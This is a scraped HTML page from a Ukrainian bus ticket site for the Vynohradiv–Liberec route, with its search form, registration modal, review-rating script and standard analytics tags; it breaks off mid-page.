

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticket-bus.travel/en/bus/vynohradiv-liberec
body_size: 20161
content:
<style>
@media (max-width: 767px){
	/*.label-trip {*/
	/*	left: 15px !important;*/
	/*}*/
	/*.booking-destination {*/
	/*	width: 50%;*/
	/*	position: static !important;*/
	/*	padding: 0 !important;*/
	/*}*/
	/*.select-item {*/
	/*	padding-top: 45px !important;*/
	/*	-webkit-box-align: start !important;*/
	/*	-ms-flex-align: start !important;*/
	/*	align-items: flex-start !important;*/
	/*}*/
	/*.k-row {*/
	/*	margin-left: 5px !important;*/
	/*	margin-right: 5px !important;*/
	/*}*/
	.btn-group, .btn-group-vertical {
		display: block !important;
	}
}
</style>

	

<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="content-language" content="ua">
    <meta content="text/html;charset=utf-8" http-equiv="Content-Type">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDD7M2CL');</script>
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->
<meta name="it-rating" content="it-rat-b31c927f11de7015e699d2428dbfcee5" />
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2396947750457701');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2396947750457701&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16748354077"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16748354077');
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ujwh8w83v0");
</script>


            <link rel="alternate" href="https://ticket-bus.travel/en/bus/vynohradiv-liberec" hreflang="en" />
            <link rel="alternate" href="https://ticket-bus.travel/bus/vynohradiv-liberec" hreflang="uk" />
            <link rel="alternate" href="https://ticket-bus.travel/ru/bus/vynohradiv-liberec" hreflang="ru" />
    
    <link rel="canonical" href="https://ticket-bus.travel/en/bus/vynohradiv-liberec">
    		
				
		<title>Bus Vynogradov - Liberec | Schedule of Flights and Online Tickets from Ticket Bus Travel</title>
<meta name="description" content="Bus 🚍 Trip Schedule Vynogradov - Liberec ⏩ Buy Tickets for the Route Bus Vynogradov - Liberec | Schedule of Flights and Online Tickets from Ticket Bus Travel from {MINIMUM_PRICE} UAH. ✔️ Online Booking. ✔️ 6% Discount on the First Ticket.">
	
    <link rel="shortcut icon" href="">
    <link rel="apple-touch-icon image_src" href="">
    <link rel="icon shortcut " href="modules/frontend/favicon/favicon.png" type="image/png">
    <link rel="icon shortcut " href="modules/frontend/favicon/favicon.ico" type="image/x-icon">
    <link rel="icon" href="//ticket-bus.travel/modules/frontend/favicon/favicon.ico?v=2.0.5" type="image/x-icon">
    <link rel="icon" href="//ticket-bus.travel/modules/frontend/favicon/favicon.png?v=2.0.5" type="image/x-icon">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:type" content="website"/>
    <link media="all" type="text/css" rel="stylesheet" href="/modules/frontend/css/app.css?id=a643c0f7f3d1bf0c0fe3"/>
    <link rel="stylesheet" href="https://ticket-bus.travel/assets/_default/js/ckeditor/plugins/spoiler/css/spoiler.css?v=2.0.5" type="text/css">
    <script>
    var initMap = function(){return false;};
</script>        </head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDD7M2CL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div class="global-wrap">
            <header id="main-header" >
    <div class="header-top">
        <div class="container">
            <div class="row flex-align-center">
                <div class="col-md-2 col-sm-2 col-xs-2">
                    <a class="logo" href="https://ticket-bus.travel/en">
    <img src="https://ticket-bus.travel/modules/frontend/img/logo.png?v=2.0.5" alt="Carrier"
         title="Carrier"/>
</a>
                </div>
                <div class="col-md-4 hidden-sm hidden-xs">



                </div>
                <div class="col-sm-1 hidden-md hidden-xs"></div>
                <div class="col-md-3 col-sm-2 col-xs-2 text-right ">
                    <div class="top-language top-user-area-lang nav-drop ">
    <a class="header-links" href="https://ticket-bus.travel/en/bus/vynohradiv-liberec">
        <img src="https://ticket-bus.travel/assets/img/flags/32/en.png?v=2.0.5" alt="" title="" />
        ENG<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i>
    </a>
    <ul class="list nav-drop-menu">
                                                        <li>
                    <a title="Українська" data-lang="en"
                       href="https://ticket-bus.travel/bus/vynohradiv-liberec"
                       data-event-name="Languages"
                       data-event-type="Change"
                       data-event-desc="Change language to УКР">
                        <img src="https://ticket-bus.travel/assets/img/flags/32/ua.png?v=2.0.5" alt="" title="" />
                        <span class="right">УКР</span>
                    </a>
                </li>
                                                <li>
                    <a title="Русский" data-lang="en"
                       href="https://ticket-bus.travel/ru/bus/vynohradiv-liberec"
                       data-event-name="Languages"
                       data-event-type="Change"
                       data-event-desc="Change language to РУС">
                        <img src="https://ticket-bus.travel/assets/img/flags/32/ru.png?v=2.0.5" alt="" title="" />
                        <span class="right">РУС</span>
                    </a>
                </li>
                        </ul>
</div>                </div>

                <div class="col-md-4 col-sm-5 col-xs-5">
                    <div class="login_wrapper text-right">
            <a class="header-links" href="https://ticket-bus.travel/en/login" title="Enter">
            Enter
        </a>
        <a class="profile_link" href="https://ticket-bus.travel/en/profile">
        my tickets
    </a>

    


    
        



            
                
                
                    
                    
                

            
                
            
                
            
        
        
            
                
                
            
        
            
                
                
            
        



        
            
                
                    
                    
                    
                    
                
            
        
            
                
                    
                        
                    
                    
                        
                    
                
            
        

    

</div>                </div>
                <div class="col-md-1 col-sm-2 col-xs-2 text-center">
                    <div class="top-user-area" id="last-orders-container"></div>
                </div>

                <div class="col-xs-12 hidden-md hidden-lg text-right">



                </div>

            </div>

        </div>
        <nav class="top-menu-wrapper container hidden-sm hidden-md hidden-lg">
            <div class="row">
                <div class="col-md-12 col-sm-12 col-xs-12  ">
                    <div class="nav header-menu">
        <ul class="slimmenu" id="slimmenu"><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/about">About us</a></li><li class="slimmenu-bg  discount "><a href="https://ticket-bus.travel/en/discount">Discounts</a></li><li class="slimmenu-bg  tel"><a href="https://ticket-bus.travel/en/contacts">Contacts</a></li><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/return">Ticket refund</a></li><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/oferta">Offer contract</a></li><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/questions_and_answers">Questions and answers</a></li><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/buy_a_ticket">How to buy ticket</a></li><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/features_of_travel">Features of crossing the border</a></li></ul>
    </div>
                </div>
            </div>
        </nav>
    </div>

    <div class="container title-wrap">
        <div class="row">
            <h2 class="header_h1">Find Your Perfect Route</h2>
        </div>
    </div>

    <div class="container container-search">
                    <div class="search-form" id="formContainer">
    <div class="right-bus"></div>
    <form>
        <input id="trip-type" name="form[trip-type]" type="hidden" value="one-way">
        <input id="trip-mode" name="form[trip-mode]" type="hidden" value="bus">
        <input id="passengers" name="form[passengers]" type="hidden" value="1">
        <input id="_token" name="_token" type="hidden" value="G9HTFYrAHtDDs5LUZShBVGXM6w8nwGcoUfSApJjh">

        <div class="row">
            <div class="col-sm-6 col-md-6 col-xl-3 col-xs-12">
                <div class="form-group form-group-lg form-group-icon-left">
                    <i class="fa fa-map-marker input-icon"></i>
                    
                    <input id="depart-place" class="typeahead form-control" placeholder="City of departure" name="form[depart-place]" type="text" value="Vynohradiv, Ukraine">
                    <input id="depart-place-id" class="place-id" name="form[depart-place-id]" type="hidden" value="10771">
                    <input id="depart-country-id" class="country-id" name="form[depart-country-id]" type="hidden" value="36">
                </div>
            </div>
            
                

            
            <div class="col-sm-6 col-md-6 col-xl-3 col-xs-12">
                <div class="form-group form-group-lg form-group-icon-left">
                    <i class="fa fa-map-marker input-icon"></i>
                    <input id="arrive-place" class="typeahead form-control" placeholder="City of arrival" name="form[arrive-place]" type="text" value="Liberec, Czech Republic">
                    <input id="arrive-place-id" class="place-id" name="form[arrive-place-id]" type="hidden" value="244">
                    <input id="arrive-country-id" class="country-id" name="form[arrive-country-id]" type="hidden" value="6">
                </div>
            </div>
            <div class="col-sm-3 col-md-3 col-xl-2 col-xs-12">
                <div class="form-group form-group-lg form-group-icon-left">
                    <i class="fa fa-calendar input-icon input-icon-highlight"></i>
                    <input id="depart-date" class="form-control" data-date-format="dd/mm/yyyy" data-date-language="ua" placeholder="Date of departure" name="form[depart-date]" type="text" value="">
                </div>
            </div>
            <div class="col-sm-3 col-md-3 col-xl-2 col-xs-12 date-input">
                <div class="form-group form-group-lg form-group-icon-left">
                    <i class="fa fa-calendar input-icon input-icon-highlight return-date_fa"></i>
                    <div class="return-date_check">
                        <input id="trip-type" data-id="type-select" class="form-control"  type="checkbox" value="1">
                    </div>
                    <input id="return-date" class="form-control" data-date-format="dd/mm/yyyy" data-date-language="ua" placeholder="Date of return" name="form[return-date]" type="text" value="">
                </div>
            </div>
            
                
                    
                    
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    
                
            
            <div class="col-sm-3  offset-sm-1 col-md-3 col-xl-1 col-xs-12">
                <div class="form-group">
                    <i class="fa input-icon">₴</i>
                                             <input id="currency-select" class="form-control" readonly="" name="form[currency]" type="text" value="UAH">
                                     </div>
            </div>
            <div class="col-sm-3  offset-sm-1 col-md-3 col-xl-1 col-xs-12">
                <div class="form-group form-group-lg form-group-icon-left">
                    <i class="fa fa-qrcode input-icon"></i>
                    <input id="promo" class="form-control" placeholder="Promotional code" name="form[arrive-place]" type="text" value="">
                </div>
            </div>
            <div class="col-md-push-3 col-sm-4 offset-sm-12 col-md-6 col-xl-2 col-xs-12  search-buttons">
                <div class="form-group form-group-button">
                    <button id="search" class="btn btn-primary ladda-button" data-style="zoom-in" type="submit">
                        Search
                    </button>
                </div>
            </div>
        </div>
    </form>
</div>            </div>
    <nav class="top-menu-wrapper hidden-xs">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-sm-12 col-xs-12  ">
                    <div class="nav header-menu">
        <ul class="slimmenu" id="slimmenu"><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/about">About us</a></li><li class="slimmenu-bg  discount "><a href="https://ticket-bus.travel/en/discount">Discounts</a></li><li class="slimmenu-bg  tel"><a href="https://ticket-bus.travel/en/contacts">Contacts</a></li><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/return">Ticket refund</a></li><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/oferta">Offer contract</a></li><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/questions_and_answers">Questions and answers</a></li><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/buy_a_ticket">How to buy ticket</a></li><li class="slimmenu-bg info"><a href="https://ticket-bus.travel/en/features_of_travel">Features of crossing the border</a></li></ul>
    </div>
                </div>
            </div>
        </div>
    </nav>
</header>



<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "LocalBusiness",
			"name": "Ticket Bus Travel",
			"image": "https://ticket-bus.travel/modules/frontend/img/carrier_list_icon.png",
			"@id": "",
			"url": "
			https://ticket-bus.travel/ ",
			"telephone": "+380503707099",
			"address": {
				"@type": "PostalAddress",
				"streetAddress": "вул.Перемоги, 102",
				"addressLocality": "Ужгород",
				"postalCode": "88000",
				"addressCountry": "UA"
			},
			"geo": {
				"@type": "GeoCoordinates",
				"latitude": 48.614491,
				"longitude": 22.2744607
			} ,
			"sameAs": "
			Автостанції Закарпаття "
		}
	</script>
	            <div class="search-wrapper-wrapper">
        <div class="container search-wrapper">
                    </div>
    </div>
    <div class="gap gap-small"></div>
	<div class="container" id="header-title"></div>
    <div class="container" id="ajax-container" style="margin-top: 50px">
        <div class="row">
            <div id="searchContainer" class="hidden">
    <div class="trip-list-header hidden">
        <div class="col-md-9 search-sort">
            <a href="javascript:;" class="btn btn-primary ladda-button search-next-day btn-gray" data-style="zoom-in">Next day</a>

            
            <a class="no-mobile-inline btn btn-primary ladda-button btn-gray sort-button" data-style="zoom-in" data-sort-type="depart" data-sort-method="asc">
                Upon departure
                <i data-id="asc" class="fa fa-caret-down"></i>
                <i data-id="desc" class="fa fa-caret-up"></i>
            </a>
            <a class="no-mobile-inline btn btn-primary ladda-button btn-gray sort-button" data-style="zoom-in" data-sort-type="arrive" data-sort-method="asc">
                Upon arrival
                <i data-id="asc" class="fa fa-caret-down"></i>
                <i data-id="desc" class="fa fa-caret-up"></i>
            </a>
            <a class="no-mobile-inline btn btn-primary ladda-button btn-gray sort-button" data-style="zoom-in" data-sort-type="price" data-sort-method="asc">
                At the price of
                <i data-id="asc" class="fa fa-caret-down"></i>
                <i data-id="desc" class="fa fa-caret-up"></i>
            </a>

                    </div>
            <style>
        #rating-by-reviews .rating i.fa.fa-star,
        #rating-by-reviews .rating i.fa.fa-star-half-o {
            color: #e6b253;
        }
        #rating-by-reviews .rating i.fa.fa-star-o {
            color: #d2d2d2;
        }
        @media (max-width: 991px) {
            #rating-by-reviews {
               margin-top: 15px;
            }
        }
    </style>

    <div class="col-md-3" id="rating-by-reviews" style="display: none" >
        <div style="display: flex" >
            <div class="rating" style="font-size: 16pt; margin-right: 10px;"></div>
            <span class="rating-value" style="
            margin-right: 10px;font-size: 16px">-</span>
            <a onclick="reviewsDetail.toScroll()" href="javascript:;"><span class="reviews-count">-</span> reviews</a>
        </div>
        <p>
            <span class="trip-count">-</span>
            trips, from <span class="from-price">-</span>
            to <span class="to-price">-</span> <span class="currency">-</span>
        </p>
    </div>

    <script type="text/javascript">
        window.reviewsDetail = {
            element: '#rating-by-reviews',
            ratingValue: 0,
            reviewsCount: 0,
			bestRating: 0,
			worstRating: 0,
            update: () => {
                $(this.reviewsDetail.element).hide();
                try {
                    const prices = $('#tripContainer').find('.sortable')
                        .get().map((item) => $(item).data('price')).sort();
                    this.reviewsDetail.tripCount = prices.length;
                    this.reviewsDetail.tripFromPrice = prices[0];
                    this.reviewsDetail.tripToPrice = prices[prices.length - 1];
                    this.reviewsDetail.currency = $('input#currency-select').val();
                } catch (e) {
                    console.log(e)
                }
            },
            render: () => {
                const element = $(this.reviewsDetail.element);
                element.find('.trip-count').text(this.reviewsDetail.tripCount);
                element.find('.from-price').text(this.reviewsDetail.tripFromPrice);
                element.find('.to-price').text(this.reviewsDetail.tripToPrice);
                element.find('.currency').text(this.reviewsDetail.currency);

                element.find('.rating-value').text(this.reviewsDetail.ratingValue.toFixed(1));
                element.find('.rating-value').attr('content', this.reviewsDetail.ratingValue.toFixed(1));

                element.find('.reviews-count').text(this.reviewsDetail.reviewsCount);
                $('meta[itemprop="reviewCount"]').attr('content', this.reviewsDetail.reviewsCount);

                this.reviewsDetail.rating();
                element.show();
            },
            rating: () => {
                let ratingValue = this.reviewsDetail.ratingValue, rounded = (ratingValue | 0);
                const element = $(this.reviewsDetail.element).find('.rating');
                element.html('');
                for (let j = 0; j < 5; j++) {
                    element.append('<i class="fa ' + ((j < rounded) ? "fa-star" : ((((ratingValue - j) > 0) && ((ratingValue - j) < 1)) ? "fa-star-half-o" : "fa-star-o")) + '" aria-hidden="true"></i>');
                }
            },
            toScroll: () => {
                $('html, body').stop().animate( {
                    scrollTop: $('#reviews').offset().top - 100
                }, 600);
            },
			addMetaProduct: () => {

                var productName = $('#depart-place').val().split(',', 1)[0] + ' - ' + $('#arrive-place').val().split(',', 1)[0];

                var validReviews = (this.reviewsDetail.items || []).filter(function (r) {
                    return r.rating >= 1;
                });

                var reviewList = validReviews.map(function (r) {
                    return {
                        "@type": "Review",
                        "author": {
                            "@type": "Person",
                            "name": r.author
                        },
                        "datePublished": r.created_at.split(' ')[0],
                        "reviewBody": r.answer || r.comment || "",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": r.rating,
                            "bestRating": 5,
                            "worstRating": 1
                        }
                    };
                });

				var data = {
					"@context": "https://schema.org",
					"@type": "Product",
					"name": productName,
					"image": "https://ticket-bus.travel/modules/frontend/img/carrier_list_icon.png",
					"description": "",
					"offers": {
						"@type": "AggregateOffer",
						"url": "https://ticket-bus.travel/en/bus/vynohradiv-liberec",
						"priceCurrency": "UAH",
						"lowPrice": this.reviewsDetail.tripFromPrice,
						"highPrice": this.reviewsDetail.tripToPrice,
						"offerCount": this.reviewsDetail.tripCount
					},
				};

                if (validReviews.length > 0) {
                    const total = validReviews.reduce((sum, r) => sum + r.rating, 0);
                    const average = Math.round((total / validReviews.length) * 10) / 10; // округлення до 1 знака

                    data.aggregateRating = {
                        "@type": "AggregateRating",
                        "ratingValue": average,
                        "ratingCount": validReviews.length
                    };

                    data.review = reviewList;
                }

				$("#dynamicJSONLDproduct").html(JSON.stringify(data));
			}
        }
    </script>
        <div class="gap gap-small"></div>
    </div>
    <div class="col-xs-12">
        <ul class="booking-list" id="tripContainer"></ul>
    </div>
</div>


<div id="tripContainerLoader" class="col-xs-12 align-center " style="display: none">
    <div class="row">
    <div class="col-lg-12 loader">
            <img src="/modules/frontend/img/progress-bar1.gif">
                                    <h2 class="mb5">Search Flights</h2>
                                        <p class="text-bigger">Please wait, this won't take long</p>
                        </div>
    <div class="gap"></div>
    <div class="gap"></div>
</div>
</div>

<div id="tripContainerEmptyResults" class="align-center " style="display: none">
    <div class="row">
        <div class="col-lg-12 loader">
            <img class="similar_sad_bus hidden-xs" src="https://ticket-bus.travel/modules/frontend/img/sad_bus.png?v=2.0.5" alt="">
            <h2 class="mb5">We did not find appropriate trips for this date.<br> Check for another date.</h2>
            <br>
            <p class="similar_label">
                Please look for other coming dates <br>or choose alternative destinations:
            </p>
        </div>
        <div class="col-md-6 col-md-offset-3 mt20">
            <a href="javascript:;" class="similar_btn search-next-day" data-style="zoom-in">Next day</a>
        </div>
        <div class="gap"></div>
        <div id="direction-schedule-container" class="col-md-10 col-md-offset-1 col-xs-12"></div>
    </div>
    <div class="row" id="tripEmptyResultDirections">
        <div class="row similar_list col-md-6 col-md-push-3" style="display: none;">
    <div class="col-md-6">
            </div>
    <div class="col-md-6">
            </div>
</div>



    </div>
</div>
<div id="emptyResultsScheduledTrips" style="display: none">
    <div class="clear scheduled-trips-title" id="">
    <form style="width: 100%">
        <input type="hidden" name="date" class="scheduleDate" value="2026-01-19" />
        <input type="hidden"
               name="direction_id"
               class=""
               value="" />
        <input type="hidden" name="depart_name" value="Vynohradiv, Ukraine" />
        <input type="hidden" name="depart_id"   value="10771" />
        <input type="hidden" name="arrive_name" value="Liberec, Czech Republic" />
        <input type="hidden" name="arrive_id"   value="244" />
        <div class="col-md-1 scheduled-trips-title_control left-control">
            <a href="#" class="scheduled-trips-submit last">
                <i class="fa fa-angle-left" aria-hidden="true"></i>
            </a>
        </div>
        <div class="col-md-10 text-center">
            <h4>Direction:
                <strong>
                    <span class="scheduledDepartLocalityName"></span> - <span class="scheduledArriveLocalityName"></span>
                </strong>
                (<span class="date-title">January 19</span>)
            </h4>
        </div>
        <div class="col-md-1 scheduled-trips-title_control text-right right-control">
            <a href="#" class="scheduled-trips-submit first">
                <i class="fa fa-angle-right" aria-hidden="true"></i>
            </a>
        </div>
    </form>
</div>
<div id="" class="table-responsive scheduled-trips-table">
    <table class="table table-striped table-bordered table-hover text-center">
        <thead>
            <tr>
                <th class="text-center">Route</th>
                <th class="text-center">Time</th>
                <th class="text-center">Seats</th>
                <th class="text-center">Price</th>
            </tr>
        </thead>
        <tbody class="schedule-trips">
                    </tbody>
    </table>
</div>

<hr>


        <div class="container-fluid subscribe-wrap scheduled-trips-footer">
        <div class="container">
                            <form method="POST" action="https://ticket-bus.travel/en/ajax/emptyResults/send" accept-charset="UTF-8"><input name="_token" type="hidden" value="G9HTFYrAHtDDs5LUZShBVGXM6w8nwGcoUfSApJjh">
                    <input name="from" type="hidden" value=", ">
                    <input name="to" type="hidden" value=", ">
                    <input class="scheduleDateRequest" name="date" type="hidden" value="2026-01-19">
                    <input name="currency" type="hidden" value="UAH">
                    <h2 class="main-page_h2 text-white">Have not found the right trip?</h2>
                    <p>
                        Leave your e-mail
                        and we will try to help you!
                    </p>
                    <div class="row ">
                        <div class="col-md-4">
                            <input class="subscribe-input" name="name" type="text" placeholder="Name">
                        </div>
                        <div class="col-md-4">
                            <input class="subscribe-input" name="email" type="email" placeholder="E-mail">
                                                    </div>
                        <div class="col-md-4">
                            <button class="subscribe-input">Send</button>
                        </div>
                    </div>
                </form>
                    </div>
    </div>
    </div>
        </div>
    </div>

            <div class="container-fluid block_text ">
            <div class="container ">
                <div class="row ">
                    <h3 class="fs-40 Bold text-center"
                        style="color: white">Register on the site - get a discount</h3>
                    <div class="col-md-6" style="margin-top:20px">
                        <ul>
                                                            <li>Discount on the first trip</li>
                                                            <li>Accumulate points and save on your next trips</li>
                                                            <li>Guaranteed trip for 100%</li>
                                                            <li>Landing is carried out at the bus station</li>
                                                    </ul>
                    </div>
                    <div class="col-md-6" style="margin-top:20px; text-align:center">
                        <button style="max-width: 300px;" data-toggle="modal" data-target="#registration-modal"
                                class="btn btn-primary">Register and get</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade" id="registration-modal" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-center" role="document">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="reg-wrapper" style="margin-bottom: 30px;">
                            <form method="POST" action="https://ticket-bus.travel/en/registration" accept-charset="UTF-8"><input name="_token" type="hidden" value="G9HTFYrAHtDDs5LUZShBVGXM6w8nwGcoUfSApJjh">
                            <div class="popup-header"><span
                                        class="text-semibold"Registration></span>
                            </div>
                            <div class="reg-inner">
                                <div class="reg-header text-center mb-30">
                                    <h2 class="main-title text-semibold">Registration</h2>
                                </div>
                                <div class="form-group hidden">
                                    <label for="name">Name</label>
                                    <input class="form-control" placeholder="Enter your name" name="name" type="text" id="name">
                                    <i class="icon-users form-control-feedback"></i>
                                </div>
                                <div class="form-group hidden">
                                    <label for="surname">Surname</label>
                                    <input class="form-control" placeholder="Enter your surname" name="surname" type="text" id="surname">
                                    <i class="icon-users form-control-feedback"></i>
                                </div>
                                <div class="form-group ">
                                    <label for="email">E-mail</label>
                                    <input class="form-control" placeholder="Enter your e-mail" name="email" type="email" id="email">
                                                                        <i class="icon-users form-control-feedback"></i></div>
                                <div class="form-group ">
                                    <label for="password">Password</label>
                                    <input class="form-control" placeholder="Enter your password" name="password" type="password" value="" id="password">
                                                                        <i class="icon-lock form-control-feedback"></i></div>
                                <div class="form-group has-feedback ">
                                    <label for="password_confirmation">Confirm password</label>
                                    <input class="form-control" placeholder="Enter your password" name="password_confirmation" type="password" value="" id="password_confirmation">
                                    <i class="icon-lock form-control-feedback"></i></div>
                                <div class="row form-actions">
                                    <div class="col-xs-12 hidden">
                                        <div class="checkbox checkbox-success">
                                            <label>
                                                <input class="styled-checkbox" checked="checked" name="remember" type="checkbox" value="1">
                                                <span></span>
                                                Принять <a href="" class="accept_rules_link">правила</a></label>
                                        </div>
                                    </div>
                                    <div class="col-xs-12">
                                        <button class="btn btn-primary ladda-button reg-btn" type="submit"><i class="icon-menu2"></i> Register</button>
                                    </div>
                                </div>
                            </div>
                            </form>
                            
                            
                            
                            
                            
                            
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div id="ajax-content-trip" style="display: none">
            
            <style>
                .best-proposition-title {
                    border-bottom-right-radius: 10px;
                    border-top-left-radius: 10px;
                    padding: 10px 50px;
                    color: #fff;
                    font-weight: 600;
                    position: absolute;
                    top: 0;
                    left: 0;
                }

                .color-blue {
                    background-color: #3257eb;
                }

                .color-green {
                    background-color: #2ec32f;
                }

                .best-proposition-btn {
                    width: fit-content !important;
                    padding: 15px 45px;
                    font-size: 1.2em;
                    color: #fff;
                    margin: 15px;
                }

                .best-proposition-block {
                    border-radius: 10px;
                    background-color: #f0f8fd;
                    margin: 10px;
                    position: relative;
                    padding: 20px 30px;
                }

                .best-proposition-btn.color-blue {
                    box-shadow: 1px 5px #05469d;
                }

                .best-proposition-btn.color-green {
                    box-shadow: 1px 5px #067407;
                }

                .best-proposition-price {
                    font-size: 2em;
                    font-weight: 900;
                    margin-left: auto;
                    margin-right: 20px;
                }

                .block-button-price {
                    display: flex;
                    align-items: center;
                }

                .best-proposition-block p {
                    font-size: 1.2em;
                }

                .best-proposition-time {
                    font-size: 1.2em !important;
                    font-weight: 900;
                    margin: 35px 5px;
                }

                .best-proposition-duration {
                    margin-bottom: 25px;
                    margin-top: 25px;
                }

                .best-proposition-flex {
                    display: flex;
                }

                .best-proposition-block h2 {
                    font-weight: 500;
                }

                @media (max-width: 768px) {
                    .best-proposition-flex {
                        display: flex;
                        flex-direction: column;
                        padding: 0px !important;
                    }

                    .block-button-price {
                        display: flex;
                        align-items: center;
                        flex-direction: column-reverse;
                    }

                    .best-proposition-block {
                        margin: 10px 0px !important;
                    }

                    .best-proposition-price {
                        margin-right: auto !important;
                        margin-top: 10px;
                        margin-bottom: 10px;
                    }
                }
            </style>

            <div class="container-fluid" id="proposition" style="margin-top: 50px; margin-bottom: 30px;">
                <div class="container best-proposition-flex">
                    <div class="col-md-6 best-proposition-block">
                        <span class="best-proposition-title color-blue"><i class="fa fa-bolt" aria-hidden="true"></i> Fastest</span>
                        <div style="margin-top:50px;"><h2 class="fastest-trip">Тячів-Прага</h2></div>
                        <div class="best-proposition-duration">
                            <p>
